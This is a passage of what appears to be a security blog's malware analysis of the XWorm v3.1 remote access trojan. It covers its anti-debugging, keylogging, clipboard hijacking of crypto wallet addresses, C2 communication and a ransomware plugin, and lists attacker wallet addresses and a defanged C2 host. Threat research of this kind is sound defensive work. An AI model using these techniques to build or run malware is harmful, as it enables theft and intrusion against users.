
Analysis of XWorm:
As mentioned earlier, the variable "$MEME2026" contains the payload for XWorm v3.1. This payload is heavily obfuscated, adding an extra layer of complexity to its analysis.
Upon execution, the malware sleeps for one second, and then attempts to create a mutex (“AEElwlFaEu3hAU65”). If the code fails to create a mutex, the malware terminates.

This code also checks for debuggers as shown below:
Resolving Encrypted Strings

The analysed XWorm payload has hardcoded base64 & AES encrypted strings that gets decrypted during execution. The strings includes host, port, encryption key, mutex name, and Bitcoin wallet addresses.


Keylogging function
The below code snippet highlights a keylogger functionality which extracts ts the keystrokes of the user. Furthermore, the XLogger module performs additional operations such as getting keyboard state, keyboard layout, and the active window.

Clipboard Hijacking
We have observed an instance of clipboard hijacking where a listener is created to monitor changes in the clipboard using the AddClipboardFormatListener() method. The GetText() and SetText() methods are used to retrieve and set the clipboard content, respectively. Clipboard content is matched against a set of regular expressions, shown below, to look for crypto currency wallet addresses. If an address is found, it is overwritten with one of the attacker-owned addresses.

Bitcoin, TRC20, and Ethereum wallet IDs are targeted and replaced with ones below:
BTC: 3CghDNiD2J5xsS9i1wzwbvwdTJxokqGCmC
ETH: 0x8af86e2c7126d08387e71ec6699bc69f957cdee6
TRC20: TEoYgXKbx5nKq3i6jB2KsHby93bWQuKi1C

During OSINT gathering, we came across information that suggests the use of the same Bitcoin (BTC) address in a previous campaign known as the “Aggah campaign” which surfaced around August 2021. The same Bitcoin (BTC) wallet address was observed in a similar campaign that utilized AgentTesla and AveMaria as payloads in Jan 2022. This finding implies that the threat actors involved in the previous campaign are still active and conducting attacks using new payloads. However, they continue to employ the same old BTC wallet ID to steal cryptocurrency coins, and this BTC wallet has recent transactions, as per blockchain explorers.


After clipboard hijacking, the code verifies the status of the victim's network. If the network is active, BeginConnect() method establishes a socket connection with the command-and-control (C2) server.
C2 Host: "updateccdata[.]duckdns.org", Port: 5002
After establishing a connection with the C2 server, the malicious code starts the ClientSocket.info () function to gather the system information of the target, which will be utilized for subsequent actions.


ClientSocket.info () retrieves information and returns an array containing the retrieved data.
ClientSocket.Send() encrypts the collected information with AES and sends it to the C2 server .

Upon sending the collected data, the code calls ClientSocket.BeginReceive() and waits for a response from the C2 server to perform further actions.

Upon successful response from the C2 server, the response is expected to be encrypted using AES in ECB mode. After decryption, the response is a sequence of words delimited by "<Xwormmm>", the first word is the command to execute. The remaining elements are the arguments.

Below is the list of C2 commands and their usage:

The "Plugin" command retrieves and loads content from the C2 response. It is expected as .NET compiled code with multiple methods. These method names are compared with various values, including "ENC" and "DEC". Based on information from the seller's web site, we believe that these methods may represent ransomware encryption and decryption.

Conclusion:
This blog took a deep dive into the XWorm malware campaign. We observed that XWorm RAT can steal crypto coins, and als o has the ability to carry out ransomware attacks. Malware is distributed using a multi-layered approach, utilizing legitimate websites and obfuscated PowerShell scripts. This distribution method has been previously seen in campaigns involving AgentTesla and RevengeRat , among others. These findings show that this malware campaign is sophisticated and persistent, highlighting the importance of strong security measures to protect against such threats.
Telemetry:
